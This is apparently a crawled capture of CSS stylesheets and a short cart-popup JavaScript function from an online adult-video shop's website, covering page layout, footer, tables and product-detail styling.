	background: -moz-linear-gradient(top, #F4F4F4, #F4F4F4 50%, #E0E0E0);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #F4F4F4),color-stop(0, #E0E0E0));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F4F4F4', endColorstr='#E0E0E0');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F4F4F4', endColorstr='#E0E0E0')";
	zoom: 1;
	/*
	background:linear-gradient(#ffffff, #f0f0f0);
	background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f0f0f0));
	background:-moz-linear-gradient(top, #ffffff, #f0f0f0);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0));  
	-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0))";  
	zoom: 1\9;
	*/
	border: 1px solid #C1C1C1;
	margin: 7px 0;
}

/* Top > Banner on center
----------------------------------------------- */
#wrapper #content #rightside .ranking #center-banner a {
	zoom: 0;
}

#wrapper #content #rightside .ranking #center-banner .right {
	margin-right: 30px;
}


/* Footer
----------------------------------------------- */
#wrapper #footer {
	width: 950px;
	margin: 0 auto;
	padding-top: 30px;
}

#wrapper #footer p {
	margin-bottom: 5px;
}

#wrapper #footer .copyright {
	border-top: 1px solid black;
	margin-top: 5px;
	margin-bottom: 0;
	padding-top: 5px;
}

.media-0 {
}
.media-1 {
	background-color: #7a99d6;
}
.media-2 {
}
.media-9 {
}
.media-mozaiku {
	background-color: #ffb5ff;
}
#explanation {
	font-size: 0.95em;
	margin-bottom: 20px;
	margin-left: 15px;
}

.table {
	margin-left: 15px;
}
.table th,
.table td {
	height: 35px;
	border: 1px #666666 solid;
}

.table th {
	background-color: #F1F46C;
	padding: 0 25px;
	font-size: 13px;!important /*サイズ固定*/
	/vertical-align: top;
	/padding-top: 5px;
	/padding-bottom: 4px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	.table th {
		vertical-align: top;
		padding-top: 5px;
		padding-bottom: 4px;
		height: 30px;
	}
}

.table td {
	background-color: #ffffff;
	padding: 0 10px;
	word-break: break-all;
}

.word{
	margin-bottom: 20px;
	line-height: 1.5em;
}


--- FILE ---
content_type: text/css
request_url: http://gold-ero.com/css/detail.css
body_size: 5193
content:
@charset "UTF-8";



/* Detail
----------------------------------------------- */
#wrapper #content #rightside #item-detail {
}

#wrapper #content #rightside #item-detail h2 {
	background: url('../images/item-detail/rightside-top2.jpg') left top repeat-y;
	width: 715px;
	overflow: hidden;
	font-size: 150%;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	color:#ffffff;
}

/* Detail > Part of cover
----------------------------------------------- */
#wrapper #content #rightside #item-detail .cover {
	background: url('../images/item-detail/rightside-middle.jpg') left top repeat-y;
	padding: 15px;
}

/*
#wrapper #content #rightside #item-detail .cover a,
#wrapper #content #rightside #item-detail .cover #description a {
	display: block;
	overflow: hidden;
	text-indent: -9999em;
	width: 98px;
	height: 19px;
}
#wrapper #content #rightside #item-detail .cover a {
	background: url('../images/item-detail/button-zoom.jpg') left top no-repeat;
	margin-top: 5px;
}

#wrapper #content #rightside #item-detail .cover a:hover {
	background: url('../images/item-detail/button-zoom-hover.jpg') left top no-repeat;
}
*/
#wrapper #content #rightside #item-detail .cover #description {
	margin-top: 10px;
	padding-right: 10px;
}

#wrapper #content #rightside #item-detail .cover #description a {
	background: url('../images/item-detail/button-more.jpg') left top no-repeat;
}

#wrapper #content #rightside #item-detail .cover #description a:hover {
	background: url('../images/item-detail/button-more-hover.jpg') left top no-repeat;
}

#wrapper #content #rightside #item-detail .cover .right table {
	margin-right: 10px;
	width: 340px;
}

#wrapper #content #rightside #item-detail .cover .right table th,
#wrapper #content #rightside #item-detail .cover .right table td {
	padding: 3px 10px;
	border: 1px solid white;
}

#wrapper #content #rightside #item-detail .cover .right table th {
	background: #CFCFCF;
	padding: 3px 30px;
}

#wrapper #content #rightside #item-detail .cover .right table td {
	background: #F3F3F3;
	width: 180px;
	padding: 3px 20px;
}

#wrapper #content #rightside #item-detail .cover .right table td img {
	margin-right: 10px;
}


/* Detail > Part of cart
----------------------------------------------- */
#wrapper #content #rightside #item-detail .cart {
	background: url('../images/item-detail/rightside-bottom.jpg') left top repeat-y;
	height: 55px;
}

#wrapper #content #rightside #item-detail .cart ul {
	width: 530px;
	margin: 0 auto;
}

#wrapper #content #rightside #item-detail .cart li {
	float: left;
	width: 230px;
	margin-top: 15px;
}

#wrapper #content #rightside #item-detail .cart li#number {
	width: 120px;
}

#wrapper #content #rightside #item-detail .cart li#cartin {
	width: 170px;
}


#wrapper #content #rightside #item-detail .cart li input {
	margin-top: -5px;
}


/* Detail > More
----------------------------------------------- */
#wrapper #content #rightside #item-detail #more {
	margin-top: 30px;
}

#wrapper #content #rightside #item-detail #more #image {
	text-align: center;
}

#wrapper #content #rightside #item-detail #more p {
	margin: 10px 0;
}

#wrapper #content #rightside #item-detail #more h3 {
	background: url('../images/item-detail/ber-background.jpg') left top no-repeat;
	height: 29px;
	overflow: hidden;
	margin-top: 30px;
	margin-bottom: 10px;
	font-weight: bold;
	font-size: 120%;
	padding-top: 7px;
	padding-left: 20px;
}

#wrapper #content #rightside #item-detail #more .box .thumbnail h4 {
	padding: 2px;
	border: 1px solid #C1C1C1;
}

#wrapper #content #rightside #item-detail #more .box .description {
	padding: 6px 5px;/*10px;*/
	/*font-size: 95%;*/
	line-height: 1.4em;
}

#wrapper #content #rightside #item-detail #more .box li {
	width: 115px;
	float: left;
	margin-right: 2px;
	margin-bottom: 10px;
}

#wrapper #content #rightside #item-detail #more #colors {
	margin-bottom: 20px;
}

#wrapper #content #rightside #item-detail #more #colors p {
	margin: 0;
	line-height: 1.5em;
	font-size: 90%;
}

#wrapper #content #rightside #item-detail #more .thumbnail-mozaic h4,
#wrapper #content #rightside #item-detail #more .thumbnail-blueray h4 {
	zoom: 1;
	border: 1px solid #C1C1C1;
	padding: 7px;
}

#wrapper #content #rightside #item-detail #more .thumbnail-mozaic h4 {
	background: -moz-linear-gradient(top, #fff5ff, #fff5ff 50%, #ffb5ff);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #fff5ff),color-stop(0, #ffb5ff));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fff5ff', endColorstr='#ffb5ff');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fff5ff', endColorstr='#ffb5ff')";
}

#wrapper #content #rightside #item-detail #more .thumbnail-blueray h4 {
	background: -moz-linear-gradient(top, #e8f0ff, #e8f0ff 50%, #7a99d6);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #e8f0ff),color-stop(0, #7a99d6));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#e8f0ff', endColorstr='#7a99d6');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#e8f0ff', endColorstr='#7a99d6')";
}

--- FILE ---
content_type: application/javascript
request_url: http://gold-ero.com/common/js/basket.js
body_size: 148
content:
function BasketWin(strIn) {
	window.open(strIn, 'basket_window', 'width=630, height=300, menubar=no, toolbar=no, scrollbars=yes, resizable=yes');
}
